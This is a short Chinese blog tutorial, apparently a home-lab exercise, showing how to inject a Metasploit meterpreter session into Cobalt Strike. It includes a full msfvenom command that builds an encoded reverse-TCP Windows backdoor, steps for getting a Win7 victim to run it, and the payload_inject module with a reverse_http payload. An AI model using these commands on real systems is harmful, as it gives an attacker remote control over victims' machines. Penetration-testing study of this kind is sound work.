CobaltStrike注入MSF会话

本文只是交流学习心得,如果被拿去做违法乱纪的事情,请自行负责,与作者无关

准备工作



kali机开启CS服务器





Win10开启msf、CS客户端

Win7充当一台靶机

第一步:利用msfvenom生成后门,并且上传到靶机让其执行,获得meterpreter



生成后门(路径就是当前路径了,就在桌面)

命令:msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=172.21.125.215 LPORT=4444 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 10 -f exe -o payload.exe

然后把payload.exe上传到win7里面(可以用python开一个服务传递,命令 python -m http.server 端口号,我这里直接上传了)





利用msf得到meterpreter





开启监听



靶机运行payload.exe,即得到meterpreter

第二步:设置msf,达到与CobaltStrike连接

先让meterpreter进入后台模式





然后加载msf的payload注入功能 (use exploit/windows/local/payload_inject),并且设置payload(set payload windows/meterpreter/reverse_http),注意这里末尾是reverse_http



然后设置参数



run







然后设置CS客户端

如果没有上线,可以在msf中多run几次

浙公网安备 33010602011771号

浙公网安备 33010602011771号